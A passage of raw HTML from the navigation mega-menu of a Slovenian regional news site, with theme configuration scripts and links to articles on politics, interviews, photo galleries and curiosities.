        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d8039c5e7b" data-td_block_id="td_uid_4_696d8039c5e7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d8039c5e7b" data-td_block_id="td_uid_4_696d8039c5e7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d8039c66dc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d8039c66dc" ><script>var block_td_uid_5_696d8039c66dc = new tdBlock();
block_td_uid_5_696d8039c66dc.id = "td_uid_5_696d8039c66dc";
block_td_uid_5_696d8039c66dc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696d8039c66dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d8039c66dc_rand","tdc_css_class_style":"td_uid_5_696d8039c66dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d8039c66dc.td_column_number = "3";
block_td_uid_5_696d8039c66dc.block_type = "td_block_mega_menu";
block_td_uid_5_696d8039c66dc.post_count = "5";
block_td_uid_5_696d8039c66dc.found_posts = "332";
block_td_uid_5_696d8039c66dc.header_color = "";
block_td_uid_5_696d8039c66dc.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d8039c66dc.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696d8039c66dc);
</script><div id=td_uid_5_696d8039c66dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d8039c66dc" data-td_block_id="td_uid_5_696d8039c66dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d8039c66dc" data-td_block_id="td_uid_5_696d8039c66dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d8039c70b4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d8039c70b4" ><script>var block_td_uid_6_696d8039c70b4 = new tdBlock();
block_td_uid_6_696d8039c70b4.id = "td_uid_6_696d8039c70b4";
block_td_uid_6_696d8039c70b4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696d8039c70b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d8039c70b4_rand","tdc_css_class_style":"td_uid_6_696d8039c70b4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d8039c70b4.td_column_number = "3";
block_td_uid_6_696d8039c70b4.block_type = "td_block_mega_menu";
block_td_uid_6_696d8039c70b4.post_count = "5";
block_td_uid_6_696d8039c70b4.found_posts = "30";
block_td_uid_6_696d8039c70b4.header_color = "";
block_td_uid_6_696d8039c70b4.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d8039c70b4.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696d8039c70b4);
</script><div id=td_uid_6_696d8039c70b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d8039c70b4" data-td_block_id="td_uid_6_696d8039c70b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d8039c70b4" data-td_block_id="td_uid_6_696d8039c70b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696d8039c7f9d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696d8039c7f9d" ><script>var block_td_uid_7_696d8039c7f9d = new tdBlock();
block_td_uid_7_696d8039c7f9d.id = "td_uid_7_696d8039c7f9d";
block_td_uid_7_696d8039c7f9d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696d8039c7f9d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696d8039c7f9d_rand","tdc_css_class_style":"td_uid_7_696d8039c7f9d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696d8039c7f9d.td_column_number = "3";
block_td_uid_7_696d8039c7f9d.block_type = "td_block_mega_menu";
block_td_uid_7_696d8039c7f9d.post_count = "5";
block_td_uid_7_696d8039c7f9d.found_posts = "53";
block_td_uid_7_696d8039c7f9d.header_color = "";
block_td_uid_7_696d8039c7f9d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d8039c7f9d.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696d8039c7f9d);
</script><div id=td_uid_7_696d8039c7f9d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696d8039c7f9d" data-td_block_id="td_uid_7_696d8039c7f9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696d8039c7f9d" data-td_block_id="td_uid_7_696d8039c7f9d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696d8039c8a7f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d8039c8a7f" ><script>var block_td_uid_8_696d8039c8a7f = new tdBlock();
block_td_uid_8_696d8039c8a7f.id = "td_uid_8_696d8039c8a7f";
block_td_uid_8_696d8039c8a7f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696d8039c8a7f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696d8039c8a7f_rand","tdc_css_class_style":"td_uid_8_696d8039c8a7f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696d8039c8a7f.td_column_number = "3";
block_td_uid_8_696d8039c8a7f.block_type = "td_block_mega_menu";
block_td_uid_8_696d8039c8a7f.post_count = "5";
block_td_uid_8_696d8039c8a7f.found_posts = "204";
block_td_uid_8_696d8039c8a7f.header_color = "";
block_td_uid_8_696d8039c8a7f.ajax_pagination_infinite_stop = "";
block_td_uid_8_696d8039c8a7f.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696d8039c8a7f);
</script><div id=td_uid_8_696d8039c8a7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
